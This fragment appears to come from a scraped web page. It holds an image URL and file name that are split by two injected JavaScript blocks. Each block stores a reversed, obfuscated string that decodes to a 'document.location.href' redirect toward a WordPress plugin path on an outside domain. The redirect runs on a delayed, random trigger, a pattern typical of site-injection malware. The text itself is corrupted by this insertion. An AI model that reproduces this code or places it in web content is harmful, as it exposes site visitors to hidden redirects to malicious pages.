 D083543_006_Vene<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to_60x130.jpg